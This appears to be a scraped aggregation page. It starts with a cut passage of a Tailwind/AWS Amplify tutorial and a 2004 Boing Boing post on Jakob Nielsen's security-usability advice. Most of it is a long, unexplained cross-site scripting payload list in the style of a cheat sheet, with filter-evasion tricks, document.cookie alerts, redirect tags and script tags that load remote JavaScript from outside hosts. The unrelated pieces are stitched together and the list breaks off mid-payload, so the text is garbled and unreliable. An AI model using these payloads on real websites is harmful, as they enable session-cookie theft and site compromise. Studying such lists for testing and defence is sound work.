CSS directory mkdir src/css. Add a tailwind source CSS file at src/css/tailwind.src.css with the following inside of it. @tailwind base; @tailwind components; @tailwind utilities; From there we need to update the scripts in our package.json to build our CSS before anything else. "scripts": { "tailwind:css":"tailwind build src/css/tailwind.src.css -c tailwind.js -o src/css/tailwind.css", "start": "yarn tailwind:css && react-scripts start", "build": "yarn tailwind:css && react-scripts build", "test": "yarn tailwind:css && react-scripts test", "eject": "yarn tailwind:css && react-scripts eject" } Then it is a matter of importing our new Tailwind CSS file, import "./css/tailwind.css"; into the root of our app which is App.js. 💥 We can now make use of Tailwind utility classes inside of our React components. Conclusion AWS Amplify is gaining a lot of traction and it's not hard to see why. They are making it easier and easier to integrate apps into the AWS ecosystem. By abstracting away things like authentication, hosting, etc, folks are able to get apps into AWS at lightning speed. But, with abstractions can come guard rails. Frameworks walk a fine line between providing structure and compressing creativity. They need to provide a solid foundation to build upon. But at the same time, they need to provide avenues for customization. As we saw in this post the default Amplify authentication works fine. But we probably don't want exactly that when it comes to deploying our own applications. With a bit of work and extending the framework into our application, we were able to add that customization.
http://damianfallon.blogspot.com/2020/04/customizing-aws-amplify-authentication.html
1 note
·
View note
Text
#15yrsago Updated: Nielsen: User-education won't fix security
Jakob Nielsen's AlertBox is a good source of cranky, well-structured rants about what's wrong with the interaction design online. This week's is about security, and why user-education is not the answer. Our tools conspire against us to make us less secure, and if we're to be made more secure, our tools will have to be enlisted to work on our behalf. I'm particularily enamoured of recommendation number one: I think that "Encrypt Everything" should be the watchword of the security movement.
So many systems -- from Yahoo's login screen to most ISP-provided POP mail to iChat/AIM to all those reg-required news-sites -- default to you sending your password in the clear or even require you to do it, it's a crine shame.
Especially given how many passwords we need to generate these days and the concomittant inevitability of recycling passwords, which means that your throwaway NYT-LAT-WashPo password, which you send in the clear every time you login to one of those sites, may suddenly become associated with your credit-card number when you buy access to an article out of the NYT archive. Now you're sending a password that unlocks limited spending authority on your credit-card in the clear, potentially several times a day. Gee, thanks, NYT.
# Encrypt all information at all times, except when it's displayed on the screen. In particular, never send plaintext email or other information across the Internet: anything that leaves your machine should be encrypted.
# Digitally sign all information to prevent tampering and develop a simple way to inform users whether something is from a trusted source. This might, say, replace current stupid security warnings that people don't understand because they expose the guts of the technology. ("The security certificate has expired or is not yet valid." Aha. And what does that mean to a normal person?)
# Turn on all security settings by default since most people don't mess with defaults. Then, make it easy to modify settings so that users can get trusted things done without having to open a wide hole for everybody.
# Automate all updates. Most virus software downloads new virus definitions in the background, which is a good first step. The automated patching introduced with Windows XP's SP2 is also an improvement.
# Polish security features' usability to a level far beyond anything we've seen so far. Security is inherently complicated, and it's something users don't care about (until it's too late). The user interface requires the ultimate in simplicity. Heavy user testing and detailed field research are a must.
Link
Update: In fact, if you look at the source code for login.yahoo.com (for the "standard" security) you'll see that the form uses:<form method=post action="https://login.yahoo.com/config/login?cm3nqsgq0mv6j" autocomplete=off name=login_form onsubmit="return hash(this,'http://login.yahoo.com/config/login')"> What that does is if you have javascript enabled, it creates an MD5 hash of your password (plus an included challenge) and sends that along with your userid. If you don't have javascript, it defaults to sending everything via https. Effectively your password is never broadcast in the clear, only your userid, which is public information anyway.
https://boingboing.net/2004/10/24/updated-nielsen-user.html
1 note
·
View note
Text
\x27\x3e\x3cimg\x20src\x3dx\x20onerror\x3d\x27alert(\x2fXSS\x2f)\x27 home'-alert(document.cookie)-'a javascript:onload('javascript:alert(1)') aaa<%tag onmouseover="($)'a').html('<'%2b'h1>xss'))">hover here aaa<%tag style=xss:expression(alert('XSS'))> <meta http-equiv="refresh" content='0; url="http://www.ey.com"> =https%3A%2F%2Fmalicous2.com"'/><meta http-equiv="refresh" content='0; url="http://www.ey.com"> ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} 0\"autofocus/onfocus=alert(1)--><video/poster/onerror=prompt(2)>"-confirm(3)-" <script/src=data:,alert()> <marquee/onstart=alert()> <video/poster/onerror=alert()> <isindex/autofocus/onfocus=alert()> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <a onmouseover="alert(document.cookie)">xxs link</a> <a onmouseover=alert(document.cookie)>xxs link</a> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=# onmouseover="alert('xxs')"> <IMG SRC= onmouseover="alert('xxs')"> <IMG onmouseover="alert('xxs')"> <IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img> <IMG SRC=javascript:alert( 'XSS')> <IMG SRC=javascript:a& #0000108ert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js?< B > <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < \";alert('XSS');// </script><script>alert('XSS');</script> </TITLE><SCRIPT>alert("XSS");</SCRIPT> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br> <IMG SRC='vbscript:msgbox("XSS")'> <IMG SRC="livescript:[code]"> <BODY ONLOAD=alert('XSS')> <BGSOUND SRC="javascript:alert('XSS');"> <BR SIZE="&{alert('XSS')}"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*"); xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <XSS STYLE="xss:expression(alert('XSS'))"> <XSS STYLE="behavior: url(xss.htc);"> ºscriptæalert(¢XSS¢)º/scriptæ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <!--[if gte IE 4]><SCRIPT>alert('XSS');</SCRIPT><![endif]--> <BASE HREF="javascript:alert('XSS');//"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)';echo('IPT>alert("XSS")</SCRIPT>'); ?> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> 0\"autofocus/onfocus=alert(1)--><video/poster/ error=prompt(2)>"-confirm(3)-" veris-->group<svg/onload=alert(/XSS/)// #"><img src=M onerror=alert('XSS');> element[attribute='<img src=x onerror=alert('XSS');> [<blockquote cite="]">[" onmouseover="alert('RVRSH3LL_XSS');" ] %22;alert%28%27RVRSH3LL_XSS%29// javascript:alert%281%29; <w contenteditable id=x onfocus=alert()> alert;pg("XSS") <svg/onload=%26%23097lert%26lpar;1337)> <script>for((i)in(self))eval(i)(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt><scr<script>ipt>alert(1)</scr</script>ipt> <sCR<script>iPt>alert(1)</SCr</script>IPt> <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">test</a> '">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)> <script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script> <script>alert(document.cookie)</script>"> <img/id="confirm(1)"/alt="/"src="/"onerror=eval(id)>'"> <img src="http://www.shellypalmer.com/wp-content/images/2015/07/hacked-compressor.jpg"> <svg onload="void 'javascript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d %0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e'; "></svg> %253Cscript%253Ealert('XSS')%253C%252Fscript%253E <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncopy="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncut="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpaste="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onabort="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplaythrough="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncuechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondurationchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onemptied="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onended="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadeddata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadedmetadata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpause="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplaying="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onprogress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onratechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeked="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeking="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstalled="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsuspend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontimeupdate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onvolumechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwaiting="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontoggle="alert(String.fromCharCode(88,83,83))"> <META onpaonpageonpagonpageonpageshowshoweshowshowgeshow="alert(1)"; <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <INPUT TYPE="BUTTON" action="alert('XSS')"/> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> "></iframe><script>alert(`TEXT YOU WANT TO BE DISPLAYED`);</script><iframe frameborder="0%EF%BB%BF "><h1><IFRAME width="420" height="315" SRC="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" onmouseover="alert(document.cookie)"></IFRAME>123</h1> "><h1><iframe width="420" height="315" src="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" allowfullscreen></iframe>123</h1> ><h1><IFRAME width="420" height="315" frameborder="0" onmouseover="document.location.href='https://www.youtube.com/channel/UC9Qa_gXarSmObPX3ooIQZr g'"></IFRAME>Hover the cursor to the LEFT of this Message</h1>&ParamHeight=250 <IFRAME width="420" height="315" frameborder="0" onload="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <iframe src=http://xss.rocks/scriptlet.html < <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/') </script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X</script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> http://www.<script>alert(1)</script .com <iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															28
																1
																	%29></iframe> <svg><script ?>alert(1) <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a> <script\x20type="text/javascript">javascript:alert(1);</script> <script\x3Etype="text/javascript">javascript:alert(1);</script> <script\x0Dtype="text/javascript">javascript:alert(1);</script> <script\x09type="text/javascript">javascript:alert(1);</script> <script\x0Ctype="text/javascript">javascript:alert(1);</script> <script\x2Ftype="text/javascript">javascript:alert(1);</script> <script\x0Atype="text/javascript">javascript:alert(1);</script> '`"><\x3Cscript>javascript:alert(1)</script> '`"><\x00script>javascript:alert(1)</script> <img src=1 href=1 onerror="javascript:alert(1)"></img> <audio src=1 href=1 onerror="javascript:alert(1)"></audio> <video src=1 href=1 onerror="javascript:alert(1)"></video> <body src=1 href=1 onerror="javascript:alert(1)"></body> <image src=1 href=1 onerror="javascript:alert(1)"></image> <object src=1 href=1 onerror="javascript:alert(1)"></object> <script src=1 href=1 onerror="javascript:alert(1)"></script> <svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize> <title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChange> <iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad> <body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter> <body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus> <frameset onScroll frameset onScroll="javascript:javascript:alert(1)"></frameset onScroll> <script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(1)"></script onReadyStateChange> <html onMouseUp html onMouseUp="javascript:javascript:alert(1)"></html onMouseUp> <body onPropertyChange body onPropertyChange="javascript:javascript:alert(1)"></body onPropertyChange> <svg onLoad svg onLoad="javascript:javascript:alert(1)"></svg onLoad> <body onPageHide body onPageHide="javascript:javascript:alert(1)"></body onPageHide> <body onMouseOver body onMouseOver="javascript:javascript:alert(1)"></body onMouseOver> <body onUnload body onUnload="javascript:javascript:alert(1)"></body onUnload> <body onLoad body onLoad="javascript:javascript:alert(1)"></body onLoad> <bgsound onPropertyChange bgsound onPropertyChange="javascript:javascript:alert(1)"></bgsound onPropertyChange> <html onMouseLeave html onMouseLeave="javascript:javascript:alert(1)"></html onMouseLeave> <html onMouseWheel html onMouseWheel="javascript:javascript:alert(1)"></html onMouseWheel> <style onLoad style onLoad="javascript:javascript:alert(1)"></style onLoad> <iframe onReadyStateChange iframe onReadyStateChange="javascript:javascript:alert(1)"></iframe onReadyStateChange> <body onPageShow body onPageShow="javascript:javascript:alert(1)"></body onPageShow> <style onReadyStateChange style onReadyStateChange="javascript:javascript:alert(1)"></style onReadyStateChange> <frameset onFocus frameset onFocus="javascript:javascript:alert(1)"></frameset onFocus> <applet onError applet onError="javascript:javascript:alert(1)"></applet onError> <marquee onStart marquee onStart="javascript:javascript:alert(1)"></marquee onStart> <script onLoad script onLoad="javascript:javascript:alert(1)"></script onLoad> <html onMouseOver html onMouseOver="javascript:javascript:alert(1)"></html onMouseOver> <html onMouseEnter html onMouseEnter="javascript:parent.javascript:alert(1)"></html onMouseEnter> <body onBeforeUnload body onBeforeUnload="javascript:javascript:alert(1)"></body onBeforeUnload> <html onMouseDown html onMouseDown="javascript:javascript:alert(1)"></html onMouseDown> <marquee onScroll marquee onScroll="javascript:javascript:alert(1)"></marquee onScroll> <xml onPropertyChange xml onPropertyChange="javascript:javascript:alert(1)"></xml onPropertyChange> <frameset onBlur frameset onBlur="javascript:javascript:alert(1)"></frameset onBlur> <applet onReadyStateChange applet onReadyStateChange="javascript:javascript:alert(1)"></applet onReadyStateChange> <svg onUnload svg onUnload="javascript:javascript:alert(1)"></svg onUnload> <html onMouseOut html onMouseOut="javascript:javascript:alert(1)"></html onMouseOut> <body onMouseMove body onMouseMove="javascript:javascript:alert(1)"></body onMouseMove> <body onResize body onResize="javascript:javascript:alert(1)"></body onResize> <object onError object onError="javascript:javascript:alert(1)"></object onError> <body onPopState body onPopState="javascript:javascript:alert(1)"></body onPopState> <html onMouseMove html onMouseMove="javascript:javascript:alert(1)"></html onMouseMove> <applet onreadystatechange applet onreadystatechange="javascript:javascript:alert(1)"></applet onreadystatechange> <body onpagehide body onpagehide="javascript:javascript:alert(1)"></body onpagehide> <svg onunload svg onunload="javascript:javascript:alert(1)"></svg onunload> <applet onerror applet onerror="javascript:javascript:alert(1)"></applet onerror> <body onkeyup body onkeyup="javascript:javascript:alert(1)"></body onkeyup> <body onunload body onunload="javascript:javascript:alert(1)"></body onunload> <iframe onload iframe onload="javascript:javascript:alert(1)"></iframe onload> <body onload body onload="javascript:javascript:alert(1)"></body onload> <html onmouseover html onmouseover="javascript:javascript:alert(1)"></html onmouseover> <object onbeforeload object onbeforeload="javascript:javascript:alert(1)"></object onbeforeload> <body onbeforeunload body onbeforeunload="javascript:javascript:alert(1)"></body onbeforeunload> <body onfocus body onfocus="javascript:javascript:alert(1)"></body onfocus> <body onkeydown body onkeydown="javascript:javascript:alert(1)"></body onkeydown> <iframe onbeforeload iframe onbeforeload="javascript:javascript:alert(1)"></iframe onbeforeload> <iframe src iframe src="javascript:javascript:alert(1)"></iframe src> <svg onload svg onload="javascript:javascript:alert(1)"></svg onload> <html onmousemove html onmousemove="javascript:javascript:alert(1)"></html onmousemove> <body onblur body onblur="javascript:javascript:alert(1)"></body onblur> \x3Cscript>javascript:alert(1)</script> '"`><script>/* *\x2Fjavascript:alert(1)// */</script> <script>javascript:alert(1)</script\x0D <script>javascript:alert(1)</script\x0A <script>javascript:alert(1)</script\x0B <script charset="\x22>javascript:alert(1)</script> <!--\x3E<img src=xxx:x onerror=javascript:alert(1)> --> --><!-- ---> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x00> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x21> <img src=xxx:x onerror=javascript:alert(1)> --> --><!-- --\x3E> <img 